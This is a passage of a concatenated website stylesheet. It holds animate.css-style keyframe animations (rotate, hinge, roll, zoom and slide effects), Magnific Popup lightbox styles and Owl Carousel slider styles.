@keyframes rotateOutUpRight { from { -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1; }
  to { -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0; } }

.rotateOutUpRight { -webkit-animation-name: rotateOutUpRight; animation-name: rotateOutUpRight; }

@-webkit-keyframes hinge { 0% { -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  20%, 60% { -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  40%, 80% { -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1; }
  to { -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0; } }

@keyframes hinge { 0% { -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  20%, 60% { -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  40%, 80% { -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1; }
  to { -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0; } }

.hinge { -webkit-animation-name: hinge; animation-name: hinge; }

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn { from { opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); }
  to { opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes rollIn { from { opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); }
  to { opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.rollIn { -webkit-animation-name: rollIn; animation-name: rollIn; }

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); } }

@keyframes rollOut { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); } }

.rollOut { -webkit-animation-name: rollOut; animation-name: rollOut; }

@-webkit-keyframes zoomIn { from { opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  50% { opacity: 1; } }

@keyframes zoomIn { from { opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  50% { opacity: 1; } }

.zoomIn { -webkit-animation-name: zoomIn; animation-name: zoomIn; }

@-webkit-keyframes zoomInDown { from { opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% { opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInDown { from { opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% { opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInDown { -webkit-animation-name: zoomInDown; animation-name: zoomInDown; }

@-webkit-keyframes zoomInLeft { from { opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% { opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInLeft { from { opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% { opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInLeft { -webkit-animation-name: zoomInLeft; animation-name: zoomInLeft; }

@-webkit-keyframes zoomInRight { from { opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% { opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInRight { from { opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% { opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInRight { -webkit-animation-name: zoomInRight; animation-name: zoomInRight; }

@-webkit-keyframes zoomInUp { from { opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% { opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInUp { from { opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% { opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInUp { -webkit-animation-name: zoomInUp; animation-name: zoomInUp; }

@-webkit-keyframes zoomOut { from { opacity: 1; }
  50% { opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  to { opacity: 0; } }

@keyframes zoomOut { from { opacity: 1; }
  50% { opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  to { opacity: 0; } }

.zoomOut { -webkit-animation-name: zoomOut; animation-name: zoomOut; }

@-webkit-keyframes zoomOutDown { 40% { opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to { opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomOutDown { 40% { opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to { opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomOutDown { -webkit-animation-name: zoomOutDown; animation-name: zoomOutDown; }

@-webkit-keyframes zoomOutLeft { 40% { opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); }
  to { opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center; } }

@keyframes zoomOutLeft { 40% { opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); }
  to { opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center; } }

.zoomOutLeft { -webkit-animation-name: zoomOutLeft; animation-name: zoomOutLeft; }

@-webkit-keyframes zoomOutRight { 40% { opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); }
  to { opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center; } }

@keyframes zoomOutRight { 40% { opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); }
  to { opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center; } }

.zoomOutRight { -webkit-animation-name: zoomOutRight; animation-name: zoomOutRight; }

@-webkit-keyframes zoomOutUp { 40% { opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to { opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomOutUp { 40% { opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to { opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomOutUp { -webkit-animation-name: zoomOutUp; animation-name: zoomOutUp; }

@-webkit-keyframes slideInDown { from { -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

@keyframes slideInDown { from { -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

.slideInDown { -webkit-animation-name: slideInDown; animation-name: slideInDown; }

@-webkit-keyframes slideInLeft { from { -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

@keyframes slideInLeft { from { -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

.slideInLeft { -webkit-animation-name: slideInLeft; animation-name: slideInLeft; }

@-webkit-keyframes slideInRight { from { -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

@keyframes slideInRight { from { -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

.slideInRight { -webkit-animation-name: slideInRight; animation-name: slideInRight; }

@-webkit-keyframes slideInUp { from { -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

@keyframes slideInUp { from { -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

.slideInUp { -webkit-animation-name: slideInUp; animation-name: slideInUp; }

@-webkit-keyframes slideOutDown { from { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to { visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }

@keyframes slideOutDown { from { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to { visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }

.slideOutDown { -webkit-animation-name: slideOutDown; animation-name: slideOutDown; }

@-webkit-keyframes slideOutLeft { from { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to { visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }

@keyframes slideOutLeft { from { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to { visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }

.slideOutLeft { -webkit-animation-name: slideOutLeft; animation-name: slideOutLeft; }

@-webkit-keyframes slideOutRight { from { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to { visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }

@keyframes slideOutRight { from { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to { visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }

.slideOutRight { -webkit-animation-name: slideOutRight; animation-name: slideOutRight; }

@-webkit-keyframes slideOutUp { from { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to { visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

@keyframes slideOutUp { from { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to { visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

.slideOutUp { -webkit-animation-name: slideOutUp; animation-name: slideOutUp; }

.mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 1042; overflow: hidden; position: fixed; background: #0b0b0b; opacity: 0.8; filter: alpha(opacity=80); }

.mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 1043; position: fixed; outline: none !important; -webkit-backface-visibility: hidden; }

.mfp-container { text-align: center; position: absolute; width: 100%; height: 100%; left: 0; top: 0; padding: 0 8px; -webkit-box-sizing: border-box; box-sizing: border-box; }

.mfp-container:before { content: ''; display: inline-block; height: 100%; vertical-align: middle; }

.mfp-align-top .mfp-container:before { display: none; }

.mfp-content { position: relative; display: inline-block; vertical-align: middle; margin: 0 auto; text-align: left; z-index: 1045; }

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content { width: 100%; cursor: auto; }

.mfp-ajax-cur { cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close { cursor: -webkit-zoom-out; cursor: zoom-out; }

.mfp-zoom { cursor: pointer; cursor: -webkit-zoom-in; cursor: zoom-in; }

.mfp-auto-cursor .mfp-content { cursor: auto; }

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter { -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.mfp-loading.mfp-figure { display: none; }

.mfp-hide { display: none !important; }

.mfp-preloader { color: #CCC; position: absolute; top: 50%; width: auto; text-align: center; margin-top: -0.8em; right: 8px; left: 8px; z-index: 1044; }

.mfp-preloader a { color: #CCC; }

.mfp-preloader a:hover { color: #FFF; }

.mfp-s-ready .mfp-preloader { display: none; }

.mfp-s-error .mfp-content { display: none; }

button.mfp-close, button.mfp-arrow { overflow: visible; cursor: pointer; background: transparent; border: 0; -webkit-appearance: none; display: block; outline: none; padding: 0; z-index: 1046; -webkit-box-shadow: none; box-shadow: none; }

button::-moz-focus-inner { padding: 0; border: 0; }

.mfp-close { width: 44px; height: 44px; line-height: 44px; position: absolute; right: 0; top: 0; text-decoration: none; text-align: center; opacity: 0.65; filter: alpha(opacity=65); padding: 0 0 18px 10px; color: #FFF; font-style: normal; font-size: 28px; font-family: Arial, Baskerville, monospace; }

.mfp-close:hover, .mfp-close:focus { opacity: 1; filter: alpha(opacity=100); }

.mfp-close:active { top: 1px; }

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { position: fixed; color: #FFF; right: 30px; text-align: right; padding-right: 6px; width: 100%; }

.mfp-counter { position: absolute; top: 0; right: 0; color: #CCC; font-size: 12px; line-height: 18px; white-space: nowrap; }

.mfp-arrow { position: absolute; opacity: 0.65; filter: alpha(opacity=65); margin: 0; top: 50%; margin-top: -55px; padding: 0; width: 90px; height: 110px; -webkit-tap-highlight-color: transparent; }

.mfp-arrow:active { margin-top: -54px; }

.mfp-arrow:hover, .mfp-arrow:focus { opacity: 1; filter: alpha(opacity=100); }

.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a { content: ''; display: block; width: 0; height: 0; position: absolute; left: 0; top: 0; margin-top: 35px; margin-left: 35px; border: medium inset transparent; }

.mfp-arrow:after, .mfp-arrow .mfp-a { border-top-width: 13px; border-bottom-width: 13px; top: 8px; }

.mfp-arrow:before, .mfp-arrow .mfp-b { border-top-width: 21px; border-bottom-width: 21px; opacity: 0.7; }

.mfp-arrow-left { left: 0; }

.mfp-arrow-left:after, .mfp-arrow-left .mfp-a { margin-left: 31px; }

.mfp-arrow-left:before, .mfp-arrow-left .mfp-b { margin-left: 25px; }

.mfp-arrow-right { right: 0; }

.mfp-arrow-right:after, .mfp-arrow-right .mfp-a { margin-left: 39px; }

.mfp-iframe-holder { padding-top: 40px; padding-bottom: 40px; }

.mfp-iframe-holder .mfp-content { line-height: 0; width: 100%; max-width: 900px; }

.mfp-iframe-holder .mfp-close { top: -40px; }

.mfp-iframe-scaler { width: 100%; height: 0; overflow: hidden; padding-top: 56.25%; }

.mfp-iframe-scaler iframe { position: absolute; display: block; top: 0; left: 0; width: 100%; height: 100%; -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6); box-shadow: 0 0 8px rgba(0, 0, 0, 0.6); background: #000; }

img.mfp-img { width: auto; max-width: 100%; height: auto; display: block; line-height: 0; -webkit-box-sizing: border-box; box-sizing: border-box; padding: 40px 0 40px; margin: 0 auto; }

.mfp-figure { line-height: 0; }

.mfp-figure:after { content: ''; position: absolute; left: 0; top: 40px; bottom: 40px; display: block; right: 0; width: auto; height: auto; z-index: -1; -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6); box-shadow: 0 0 8px rgba(0, 0, 0, 0.6); background: #444; }

.mfp-figure small { color: #BDBDBD; display: block; font-size: 12px; line-height: 14px; }

.mfp-figure figure { margin: 0; }

.mfp-bottom-bar { margin-top: -36px; position: absolute; top: 100%; left: 0; width: 100%; cursor: auto; }

.mfp-title { text-align: left; line-height: 18px; color: #F3F3F3; word-wrap: break-word; padding-right: 36px; }

.mfp-image-holder .mfp-content { max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure { cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) { .mfp-img-mobile .mfp-image-holder { padding-right: 0px; padding-left: 0px; }
  .mfp-img-mobile img.mfp-img { padding: 0; }
  .mfp-img-mobile .mfp-figure:after { top: 0; bottom: 0; }
  .mfp-img-mobile .mfp-figure small { display: inline; margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar { background: rgba(0, 0, 0, 0.6); bottom: 0; margin: 0; top: auto; padding: 3px 5px; position: fixed; -webkit-box-sizing: border-box; box-sizing: border-box; }
  .mfp-img-mobile .mfp-bottom-bar:empty { padding: 0; }
  .mfp-img-mobile .mfp-counter { right: 5px; top: 3px; }
  .mfp-img-mobile .mfp-close { top: 0; right: 0; width: 35px; height: 35px; line-height: 35px; background: rgba(0, 0, 0, 0.6); position: fixed; text-align: center; padding: 0; } }

@media all and (max-width: 900px) { .mfp-arrow { -webkit-transform: scale(0.75); -ms-transform: scale(0.75); transform: scale(0.75); }
  .mfp-arrow-left { -webkit-transform-origin: 0; -ms-transform-origin: 0; transform-origin: 0; }
  .mfp-arrow-right { -webkit-transform-origin: 100%; -ms-transform-origin: 100%; transform-origin: 100%; }
  .mfp-container { padding-right: 6px; padding-left: 6px; } }

.mfp-ie7 .mfp-img { padding: 0; }

.mfp-ie7 .mfp-bottom-bar { width: 600px; left: 50%; margin-left: -300px; margin-top: 5px; padding-bottom: 5px; }

.mfp-ie7 .mfp-container { padding: 0; }

.mfp-ie7 .mfp-content { padding-top: 44px; }

.mfp-ie7 .mfp-close { top: 0; right: 0; padding-top: 0; }

.mfp-iframe { border: 0; background: white; width: 100%; height: 100%; position: absolute; top: 0; left: 0; z-index: 1; }

.mfp-arrow-left:after, .mfp-arrow-right:after, .mfp-arrow-left .mfp-a, .mfp-arrow-right .mfp-a { font-family: 'FontAwesome'; font-size: 3em; color: #fff; }

.mfp-arrow-left:after, .mfp-arrow-left .mfp-a { content: '\f104'; }

.mfp-arrow-right:after, .mfp-arrow-right .mfp-a { content: '\f105'; }

.owl-carousel .animated { -webkit-animation-duration: 1000ms; animation-duration: 1000ms; -webkit-animation-fill-mode: both; animation-fill-mode: both; }

.owl-carousel .owl-animated-in { z-index: 0; }

.owl-carousel .owl-animated-out { z-index: 1; }

.owl-carousel .fadeOut { -webkit-animation-name: fadeOut; animation-name: fadeOut; }

@-webkit-keyframes fadeOut { 0% { opacity: 1; }
  100% { opacity: 0; } }

@keyframes fadeOut { 0% { opacity: 1; }
  100% { opacity: 0; } }

.owl-height { -webkit-transition: height 500ms ease-in-out; transition: height 500ms ease-in-out; }

.owl-carousel { position: relative; display: none; width: 100%; -webkit-tap-highlight-color: transparent; z-index: 1; }

.owl-carousel .owl-stage { position: relative; -ms-touch-action: pan-Y; }

.owl-carousel .owl-stage:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }

.owl-carousel .owl-stage-outer { position: relative; overflow: hidden; -webkit-transform: translate3d(0px, 0px, 0px); }

.owl-carousel .owl-item { position: relative; width: 100%; min-height: 1px; float: left; -webkit-backface-visibility: hidden; -webkit-tap-highlight-color: transparent; -webkit-touch-callout: none; }

.owl-carousel .owl-item img { display: block; width: 100%; -webkit-transform-style: preserve-3d; }

.owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled { display: none; }

.owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-dot { cursor: pointer; cursor: hand; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.owl-carousel.owl-loaded { display: block; }

.owl-carousel.owl-loading { opacity: 0; display: block; }

.owl-carousel.owl-hidden { opacity: 0; }

.owl-carousel.owl-refresh .owl-item { display: none; }

.owl-carousel.owl-drag .owl-item { -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.owl-carousel.owl-grab { cursor: move; cursor: -webkit-grab; cursor: -o-grab; cursor: -ms-grab; cursor: grab; }

.owl-carousel.owl-rtl { direction: rtl; }

.owl-carousel.owl-rtl .owl-item { float: right; }

.no-js .owl-carousel { display: block; }

.owl-carousel .owl-item .owl-lazy { opacity: 0; -webkit-transition: opacity 400ms ease; transition: opacity 400ms ease; }

.owl-carousel .owl-item img { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

.owl-theme .owl-nav { -webkit-tap-highlight-color: transparent; }

.owl-theme .owl-nav .disabled { opacity: 0; cursor: default; }

.owl-theme .owl-nav.disabled + .owl-dots { margin-top: 10px; }

.owl-theme .owl-dots { text-align: center; -webkit-tap-highlight-color: transparent; }

.owl-theme .owl-dots .owl-dot { display: inline-block; zoom: 1; *display: inline; }

.owl-theme .owl-dots .owl-dot span { width: 10px; height: 10px; margin: 5px 7px; background: #D6D6D6; display: block; -webkit-backface-visibility: visible; -webkit-transition: opacity 200ms ease; transition: opacity 200ms ease; border-radius: 30px; }

.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span { background: #869791; }

.owl-carousel .owl-video-wrapper { position: relative; height: 100%; background: #000; }
